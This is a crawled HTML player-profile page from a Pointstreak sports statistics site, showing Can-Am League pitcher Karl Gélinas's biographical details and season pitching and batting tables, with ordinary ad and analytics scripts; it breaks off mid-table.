

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/baseball/fr/player.html?playerid=1541207&seasonid=27547
body_size: 18369
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
	<head>
		<!-- merge file calling for Blue Star Sport -->
		<!-- script src="//cdn.districtm.ca/merge/all.bluestar.js"></scripti -->
		<!-- End DM Code -->
        <script src="../js/cookies.js"></script>

        <script>
        
        if (!Get_Cookie('baseball_int')) {
        	//window.location = 'http://www.pointstreak.com/ads/interstitial_bb.html?ref=' + encodeURIComponent(window.location.href);
        }
        
        </script>

		<link href="../css/pshome_nav_site.css" rel="stylesheet" type="text/css" />
		<link href="../css/psgn_style.css?v2" rel="stylesheet" type="text/css" />
		<link href="../css/psbb_main.css?3" rel="stylesheet" type="text/css" />
		<link href="http://fonts.googleapis.com/css?family=Asap:400,400italic,700" rel="stylesheet" type="text/css">
		<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
		<!-- get this from stats side -->
		<link type="text/css" href="http://www.pointstreak.com/common/globalstyle_v2.css.php" rel="stylesheet" />
		<link type="text/css" href="http://www.pointstreak.com/common/reset_v2.css.php" rel="stylesheet" />
		<script src="../js/sortable.js?3"></script>

		
		<style type="text/css">
		<!--
		body {
			background: url('../images/v2/pattern_bg.jpg') repeat;
			font: 14px "Asap", Arial, sans-serif;
			color: #444;
		}

		/* start of the pshome_style.css styles ddd*/

		a {
			text-decoration:none;
			color: #2e6491;
		}

		a:hover {
			text-decoration:none;
			color: #2e6491;
		}

		a:visited {
			text-decoration:none;
			color: #2e6491;
		}

		/*global nav */
		#ps_site_nav {
			background:#990000 url('../images/header/back_site_nav.jpg') repeat-x;
			padding:6px;
			font-size: 10px;
			font-weight: bold;
			font-family:Verdana, Arial, Helvetica, sans-serif

		}
		#ps_site_nav a {
				color: #ffffff;
				height: 25px;
				padding:6px;
				margin:0;
				display:inline;
				font-weight:bold;
				text-decoration:none;
			}
		#ps_site_nav a.solutions {
				color: #ffcc00;
				height: 25px;
				padding:6px;
				margin:0;
				display:inline;
		}
		#ps_site_nav a:hover {
				color: #cccccc;
				background:#666666 url('../images/header/back_site_nav_on.jpg') repeat-x;
				display:inline;
			}
		#ps_site_nav a.on_page {
				color: #cccccc;
				background:#666666 url('../images/header/back_site_nav_on.jpg') repeat-x;
				display:inline;
		}
		/* Clean up: gather all the h1, h2, h3, h4, h5, h6 for all sites and standardize them */
		h1{ font-size: 18px; font-weight: bold;}

		.pshome_container{
			margin: auto;
			background: #ffffff;
			padding: 3px;
			clear: both;
			display: block;
		}


		/* change this to conform */
		div#site_logo{
			height: 82px;
		}

		.sortcell {
			background:#CCCCCC none repeat scroll 0 0;
			font-weight:bold;
		}

		#ps_site_header {
			height: 65px;
			background: #000000;
			position:relative;
		}
		#ps_site_header img {
			border: 0;
		}
		

				
		-->
		</style>

		

		
		<script type="text/javascript" src="http://partner.googleadservices.com/gampad/google_service.js"></script>

		<script type="text/javascript">
		  GS_googleAddAdSenseService("ca-pub-5987080337074990");
		  GS_googleEnableAllServices();
		</script>

		<script type="text/javascript">
		
		                        GA_googleAddSlot("ca-pub-5987080337074990", "Stats_Baseball_Right");
			GA_googleAddSlot("ca-pub-5987080337074990", "Stats_Baseball_Top");
			GA_googleAddSlot("ca-pub-5987080337074990", "Stats_ROS_PopUnder");
					
		
		function validateSearchForm() {

			searchtext = $('#searchtext').val();

			if (searchtext.length < 3) {
				alert('The search text must be at least 3 characters long.');
				return false;
			} else {
			 	$('#search_button').attr('disabled', 'true');
			}

		}
		
		</script>
		
		<script type="text/javascript">
		  GA_googleFetchAds();
		</script>
		

		
		<title>Karl Gélinas - Can-Am League - player | Pointstreak Sports Technologies</title>

		<meta property="fb:page_id" content="8409273461" />
	    <meta property="og:title" content="Karl Gélinas - Can-Am League - player"/>
		<meta property="og:type" content="sport"/>
		<meta property="og:url" content="http://www.pointstreak.com/fr/player.html?playerid=1541207&seasonid=27547"/>
		<meta property="og:image" content="http://pointstreak.com/images/iconfacebook.jpg" />
		<meta property="og:site_name" content="Pointstreak Sports Technologies"/>
		<meta property="og:description" content="Pointstreak Sports Technologies"/>
		<meta property="fb:app_id" content="151647281512717"/>
		<meta property="fb:admins" content="151647281512717"/>

		<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.5.2/underscore-min.js"></script>

        <script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
        <link rel="stylesheet" type="text/css" href="../css/jcarousel.basic.css">
        <script type="text/javascript" src="../js/jquery.jcarousel.min.js"></script>
        <script src="../js/ejs.min.js"></script>


		<!-- script for lead tracking marketing - added 4/2/2014 -->
		<script async type='text/javascript' src='//cdn.bizible.com/_biz-a.js' ></script>

        <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <script type="text/javascript">
        
        jQuery(document).ready(function(){
        
		
            
            jQuery.ajax({
        		type: "GET",
        		url: "ajax/trending_ajax.html",
        		data: 'action=divisionscoreboard&divisionid=1174&seasonid=27547',
        		dataType: 'json',
        		success: function (json) {
                    jQuery('#sb').html(new EJS({url: 'ejs/league_scoreboard.ejs'}).render({scoreboard:json.baseball_list,leagueshortname:json.leagueshortname,showleaguename:json.showleaguename}));

                    jQuery('.jcarousel').jcarousel({
                        'wrap': 'circular'
                    });
                    jQuery('.jcarousel-control-prev').jcarouselControl({
                        target: '-=8'
                    });
                    jQuery('.jcarousel-control-next').jcarouselControl({
                        target: '+=8'
                    });

        		},
        		failure: function(data) {
        			console.log("failed to get trending data");
        		}
        	});
            

        
        
        });
        
        </script>
	</head>

	<body id="ps_com">
	
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>
	
		var dataLayer = [{
			'sportType': 'Baseball',
			'orgName': 'Can-Am League',
			'orgID': '205',
			'leagueName': 'Can-Am League',
			'leagueID': '201',
			'adProgram': '1',
			'pageUrl': 'www.pointstreak.com',
			'pageType': '/fr/player.html',
			'bluestarProperty': 'Pointstreak'
		}];
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
		{'gtm.start': new Date().getTime(),event:'gtm.js'}
		);var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-M5GMGT');
	
	</script>
	<!-- End Google Tag Manager -->

	<!-- clickable skin -->
	 

		<script type="text/javascript">
			GA_googleFillSlot('Stats_ROS_PopUnder');
		</script>
		<!-- START Global Network -->

		<!-- END Global Network -->

		<!-- START PS home main body container -->
	<a name="top"> </a>

		<!-- Include main nav bar -->

		<header id="global">
			<div class="wrap">
				<h1 id="logo" class="left"><a href="#">Pointstreak.com</a></h1>
				<div class="right" id="mainsearch">
					<div style="margin: 3px 3px 9px 0;text-align:right;color:#999;font-size:13px"><a style="color:#999" href="http://support.pointstreaksites.com" title="visit our support site">support</a> | <a style="color:#999" href="https://securebb.pointstreak.com/admin/">admin login</a></div>
                    <form style="margin:0px; border:0;" action="http://www.pointstreak.com/search/index.html" method="GET" onsubmit="return validateSearchForm();">
					<input type="text" class="searchbox" name="search" value="Search Leagues/Teams" onfocus="this.value=''" />
                    </form>
				</div>
				<div class="clear"></div>

				<nav id="main">
					<ul>
						<li><a href="/">Home</a></li>
						<li><a href="/news_listings.html">News</a></li>
						<li><a href="/hockey">Hockey</a></li>
						<li><a href="/baseball"class="active">Baseball</a></li>
						<li><a href="/baseball/index_softball.html">Softball</a></li>
                        <li><a href="/basketball">Basketball</a></li>
						<li><a href="/lacrosse">Lacrosse</a></li>
						<li><a href="/soccer">Soccer</a></li>
                        <li><a href="http://thezone.pointstreaksites.com/?utm_source=Pointstreak&utm_medium=NavLink&utm_campaign=The%20Zone" target="_blank">The Zone</a></li>
						<li><a href="http://products.pointstreak.com" target="_blank">Products</a></li>
					</ul>
				</nav>

			</div>
		</header><!-- End Header -->

		<!-- Scoreboard Header -->
		<div class="scoreboard_container">
							<div id="sb"></div>

					</div>

  <div id="container"><div id="psbb_nav_league" class="psbb_nav">
		<h1 class="psbb_league_name">
			<a style="text-decoration: none; color: #000;" href="scoreboard.html?leagueid=201">Can-Am League</a>
		</h1>

		
				<span style="font-size: 12px; font-weight: bold; padding: 0 3px 0 3px; color:#333;">Division Menu</span>
		<ul>
			<li><a href="division_scoreboard.html?divisionid=1174&seasonid=27547">Scoreboard</a></li>
			<li><a href="division_standings.html?divisionid=1174&seasonid=27547">Standings</a></li>
			
			
						<li><a href="division_leaders.html?divisionid=1174&seasonid=27547">Leaders</a></li>
			<li><a href="division_stats.html?divisionid=1174&seasonid=27547">Stats</a></li>
			
						<li><a href="division_schedule.html?divisionid=1174&seasonid=27547">Schedule</a></li>
					</ul>
		
		<br />

		<span style="font-size: 12px; font-weight: bold; padding: 0 3px 0 3px; color:#333;">League Menu</span>
		<ul>
			<li><a href="scoreboard.html?leagueid=201&seasonid=27547">Scoreboard</a></li>

            
			<li><a href="standings.html?leagueid=201&seasonid=27547">Standings</a></li>

			
			
						<li><a href="leaders.html?leagueid=201&seasonid=27547">Leaders</a></li>
			<li><a href="stats.html?leagueid=201&seasonid=27547">Stats</a></li>
			
						<li><a href="schedule.html?leagueid=201&seasonid=27547">Schedule</a></li>
			<li><a href="teamlist.html?leagueid=201&seasonid=27547">Teams</a></li>

												<li><a href="transactions.html?leagueid=201&seasonid=27547">Transactions</a></li>
								<li><a href="attendance.html?leagueid=201&seasonid=27547">Attendance</a></li>
							
												     <li><a href="player_search.html?leagueid=201&seasonid=27547">Player Search</a></li>
    								<li><a href="textstats/menu_main.html?leagueid=201&seasonid=27547">Text Stats</a></li>
    						            
            
		</ul>
		        <div style="margin:3px;padding:3px;border:1px solid #000">
            If you have any questions or problems with the league statistics contact:<br />
            <a href="mailto:info@baseballoffice.com">League Admin</a>
        </div>
        		<br />

	</div><div id="psbb_stats_container">		
<table width="100%">
<tr>
<td align="right" width="90%">
	<g:plusone size="small" count="false"></g:plusone>
</td>
<td align="right">
	<!-- add facebook thumb URL -->
	<link rel="image_src" href="images/no_photo.gif" />
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " 
	style="background-image:url(../images/bg_vidclip.jpg); 
	background-repeat:repeat-x; width:103px; border:1px solid #cccccc; padding:2px; -moz-border-radius: 5px; border-radius: 5px;" 
	addthis:title="Check out this link on #Pointstreak - Karl Gélinas - Can-Am League - player"
	addthis:description="Check out this link on #Pointstreak - Karl Gélinas - Can-Am League - player"> 					 
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_email"></a>
		<a class="addthis_button_twitter"></a>
		<img src="../images/share.jpg" alt="use the links to the left to share this">	
		
	</div>
	
	<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
	<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8a33f53250054a"></script>
	
	<!-- AddThis Button END -->
<td>
</tr>
</table>

</div><div id="psbb_stats_container">
    <div style="text-align:right;padding-right:5px;">		
            </div>
</div><script language="javascript" src="js/common.js"></script>
<!-- START psbb top navigation left framed-->
<div id="psbb_stats_container">		

		<!-- START psbb top navigation left framed-->
		<div id="psbb_page_top">
			<div class="psbb_page_title_container">
				<h1 id="psbb_page_title">#34 Karl Gélinas - Profile</h1>
			</div>
						<div class="psbb_page_title_container">
				<div id="psbb_drop_down_sub">	
									<select id="teamid" onchange="redirectToTeam()">
						<option value="x" selected>- Team -</option>
						<option value="divisionid=1174&seasonid=27547">CANAM</option>
												<option value="teamid=6663&seasonid=27547">&nbsp;&nbsp;New Jersey</option>
												<option value="teamid=6665&seasonid=27547">&nbsp;&nbsp;Quebec</option>
												<option value="teamid=12021&seasonid=27547">&nbsp;&nbsp;Rockland</option>
												<option value="teamid=49318&seasonid=27547">&nbsp;&nbsp;Trois-Rivieres</option>
																	</select>
								</div>	
				
			</div>
						<!-- PSBB top navigation for moving around in a league, team or division section -->
			<div class="psbb_page_title_container">	
	<div id="psbb_nav_top">
		<a href="team_home.html?teamid=6665&seasonid=27547">Home</a> |
		<a href="team_scoreboard.html?teamid=6665&seasonid=27547">Scoreboard</a> |
		
				<a href="team_leaders.html?teamid=6665&seasonid=27547">Leaders</a> |
		<a href="team_stats.html?teamid=6665&seasonid=27547">Stats</a> |		
				
		<a href="team_schedule.html?teamid=6665&seasonid=27547">Schedule</a>
		
		| <a id="psbb_nav_top_active_choice" href="team_roster.html?teamid=6665&seasonid=27547">Roster</a> 
		
				| <a href="team_transactions.html?teamid=6665&seasonid=27547">Transactions</a>
		        
        			</div>				
</div>			
		</div>
		<!-- END psbb top navigation left framed-->	

		<div id="psbb_player_page" class="psbb_stats_holder">	
			<div id="psbb_player_info">		
			
				<p style="padding-left:6px;">
									<a href="?playerid=1541207" class="psbb_videotabson">Stats</a>
																		</p>	

				<br style="clear:both" />
				
				<table class="psbb_stats_table" width="100%" border="0" cellpadding="2" cellspacing="1">
					<tr>
						<th colspan="3" scope="col">Profile</th>
					</tr>
					<tr>
						<td width="10%" valign="top">
							<img src="photos/p1541207.jpg" title="Karl Gélinas">					
						</td>
				
						<td valign="top">
						
							<table  width="100%" border="0" cellpadding="2" cellspacing="1">
								<tr>
									<td valign="top">
										<table width="100%" border="0" cellpadding="2" cellspacing="1">
											<tr>
												<td style="text-align:left">
													<strong>Position:</strong> P												</td>					
											</tr>
																						<tr>
												<td style="text-align:left">	
												<strong>Birthday:</strong> Aug  6, 1983
												</td>
											</tr>
																						<tr>
												<td style="text-align:left">
												<strong>Hometown:</strong> Quebec, QC
																								</td>
											</tr>
                                            
											<tr>
												<td style="text-align:left">
												    <strong>Country:</strong> 
												</td>
											</tr>
											<tr>
												<td style="text-align:left">
												<strong>Bats/Throws:</strong> &nbsp;R/R
												</td>
											</tr>
											<tr>
												<td style="text-align:left">
												<strong>Height:</strong> 6-4
												</td>
											</tr>
											<tr>
												<td style="text-align:left">
												<strong>Weight:</strong> 205 lbs												</td>				
											</tr>			
																											
																						
																						<tr>
												<td style="text-align:left">
												<strong>College:</strong> NW Oklahoma State
												</td>				
											</tr>						
																																	
																						
																						
																						
																						
											
																					</table>
									
									</td>
								</tr>
															</table>
						
							
						</td>
						
						<!-- Spacer column to move the cardinal profile to the right -->
					</tr>	
				</table>				
			</div>

				
				
						<h2 class="psbb_page_regular_header">Pitching</h2>
			
			<table class="psbb_stats_table" width="100%" border="0" cellspacing="1" cellpadding="2">
				<tr>
					<th width="10%" style="text-align:left">Season</th>				
					<th width="20%" style="text-align:left">Team</th>
					<th width="4%">W</th>
					<th width="4%">L</th>
					<th width="4%">ERA</th>
					<th width="4%">G</th>
					<th width="4%">GS</th>
					<th width="4%">SHO</th>
					<th width="4%">SV</th>
					<th width="4%">IP</th>
					<th width="4%">SO</th>
					<th width="4%">BB</th>
					<th width="4%">H</th>
				</tr>
				
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Summer 2021</td>
					<td style="text-align:left"><a href="team_home.html?teamid=155098&seasonid=32988">Equipe Quebec</a></td>
					<td>0</td>
					<td>0</td>
					<td>11.42</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>8.2</td>
					<td>3</td>
					<td>1</td>
					<td>11</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Regular 2019</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=31982">Quebec Capitales</a></td>
					<td>2</td>
					<td>8</td>
					<td>4.53</td>
					<td>13</td>
					<td>13</td>
					<td>0</td>
					<td>0</td>
					<td>77.1</td>
					<td>61</td>
					<td>23</td>
					<td>93</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2018</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=31273">Quebec Capitales</a></td>
					<td>8</td>
					<td>8</td>
					<td>3.52</td>
					<td>16</td>
					<td>16</td>
					<td>0</td>
					<td>0</td>
					<td>99.2</td>
					<td>81</td>
					<td>22</td>
					<td>97</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Playoffs 2017</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=31240">Quebec Capitales</a></td>
					<td>2</td>
					<td>0</td>
					<td>2.70</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>13.1</td>
					<td>12</td>
					<td>4</td>
					<td>12</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2017</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=30812">Quebec Capitales</a></td>
					<td>9</td>
					<td>3</td>
					<td>3.27</td>
					<td>20</td>
					<td>20</td>
					<td>0</td>
					<td>0</td>
					<td>129.1</td>
					<td>91</td>
					<td>25</td>
					<td>115</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Playoffs 2016</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=30642">Quebec Capitales</a></td>
					<td>0</td>
					<td>1</td>
					<td>2.29</td>
					<td>3</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>15.2</td>
					<td>18</td>
					<td>5</td>
					<td>13</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2016</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=30053">Quebec Capitales</a></td>
					<td>7</td>
					<td>7</td>
					<td>3.68</td>
					<td>16</td>
					<td>16</td>
					<td>0</td>
					<td>0</td>
					<td>102.2</td>
					<td>61</td>
					<td>15</td>
					<td>110</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Playoffs 2015</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=29826">Quebec Capitales</a></td>
					<td>0</td>
					<td>2</td>
					<td>6.30</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>10</td>
					<td>5</td>
					<td>2</td>
					<td>16</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2015</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=29051">Quebec Capitales</a></td>
					<td>10</td>
					<td>3</td>
					<td>2.10</td>
					<td>16</td>
					<td>16</td>
					<td>2</td>
					<td>0</td>
					<td>111</td>
					<td>88</td>
					<td>13</td>
					<td>88</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>All-Star Game 2014</td>
					<td style="text-align:left"><a href="team_home.html?teamid=81957&seasonid=28912">North</a></td>
					<td>0</td>
					<td>0</td>
					<td>0.00</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2014</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=27547">Quebec Capitales</a></td>
					<td>8</td>
					<td>6</td>
					<td>3.48</td>
					<td>21</td>
					<td>21</td>
					<td>0</td>
					<td>0</td>
					<td>137</td>
					<td>123</td>
					<td>16</td>
					<td>141</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Playoffs 2013</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=26855">Quebec Capitales</a></td>
					<td>1</td>
					<td>0</td>
					<td>2.16</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>16.2</td>
					<td>7</td>
					<td>2</td>
					<td>14</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2013</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=21367">Quebec Capitales</a></td>
					<td>10</td>
					<td>4</td>
					<td>2.98</td>
					<td>15</td>
					<td>15</td>
					<td>1</td>
					<td>0</td>
					<td>99.2</td>
					<td>80</td>
					<td>17</td>
					<td>95</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Playoffs 2012</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=18674">Quebec Capitales</a></td>
					<td>1</td>
					<td>0</td>
					<td>0.00</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>7</td>
					<td>6</td>
					<td>1</td>
					<td>1</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2012</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=11459">Quebec Capitales</a></td>
					<td>9</td>
					<td>4</td>
					<td>2.65</td>
					<td>19</td>
					<td>19</td>
					<td>0</td>
					<td>0</td>
					<td>132</td>
					<td>101</td>
					<td>16</td>
					<td>125</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Playoffs 2011</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=4286">Quebec</a></td>
					<td>1</td>
					<td>1</td>
					<td>2.34</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>15.1</td>
					<td>12</td>
					<td>1</td>
					<td>10</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2011</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=492">Quebec</a></td>
					<td>8</td>
					<td>6</td>
					<td>3.49</td>
					<td>16</td>
					<td>16</td>
					<td>0</td>
					<td>0</td>
					<td>105.2</td>
					<td>87</td>
					<td>19</td>
					<td>107</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Playoffs 2010</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=476">Quebec Les Capitales</a></td>
					<td>2</td>
					<td>0</td>
					<td>0.00</td>
					<td>2</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>16</td>
					<td>16</td>
					<td>0</td>
					<td>13</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2010</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=316">Quebec Les Capitales</a></td>
					<td>4</td>
					<td>3</td>
					<td>3.06</td>
					<td>16</td>
					<td>15</td>
					<td>0</td>
					<td>0</td>
					<td>88</td>
					<td>64</td>
					<td>24</td>
					<td>87</td>
				</tr>
								
								<tr bgcolor="#808080">
					<td style="text-align:left" colspan="2" nowrap><strong>Total</strong></td>
					<td><strong>82</strong></td>
					<td><strong>56</strong></td>
					<td><strong>3.21</strong></td>
					<td><strong>185</strong></td>
					<td><strong>182</strong></td>
					<td><strong>4</strong></td>
					<td><strong>0</strong></td>
					<td><strong>1186</strong></td>
					<td><strong>917</strong></td>
					<td><strong>206</strong></td>
					<td><strong>1148</strong></td>
				</tr>
								
			</table>
						
						<h2 class="psbb_page_regular_header">Batting</h2>
				
			<table class="psbb_stats_table" width="100%" border="0" cellspacing="1" cellpadding="2">
				<tr>
					<th width="10%" style="text-align:left">Season</th>
					<th width="20%" style="text-align:left">Team</th>
					<th width="4%">G</th>
					<th width="4%">AB</th>
					<th width="4%">R</th>
					<th width="4%">H</th>
					<th width="4%">2B</th>
					<th width="4%">3B</th>
					<th width="4%">HR</th>
					<th width="4%">RBI</th>
					<th width="4%">BB</th>
					<th width="4%">SO</th>
					<th width="4%">SB</th>
					<th width="4%">AVG</th>
				</tr>
				
												<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2017</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=30812">Quebec Capitales</a></td>
					<td>1</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>.000</td>
				</tr>
																<tr >
					<td style="text-align:left" nowrap>Regular 2016</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=30053">Quebec Capitales</a></td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>.000</td>
				</tr>
																<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2015</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=29051">Quebec Capitales</a></td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>.000</td>
				</tr>
																<tr >
					<td style="text-align:left" nowrap>Regular 2014</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=27547">Quebec Capitales</a></td>
					<td>2</td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>.333</td>
				</tr>
																<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2013</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=21367">Quebec Capitales</a></td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>.500</td>
				</tr>
																<tr >
					<td style="text-align:left" nowrap>Regular 2012</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=11459">Quebec Capitales</a></td>
					<td>3</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>.333</td>
				</tr>
																<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Regular 2011</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=492">Quebec</a></td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1.000</td>
				</tr>
																<tr >
					<td style="text-align:left" nowrap>Regular 2010</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6665&seasonid=316">Quebec Les Capitales</a></td>
					<td>2</td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>.200</td>
				</tr>
												
								<tr bgcolor="#808080">
					<td style="text-align:left" colspan="2" nowrap><strong>Total</strong></td>
					<td><strong>15</strong></td>
					<td><strong>21</strong></td>
					<td><strong>1</strong></td>
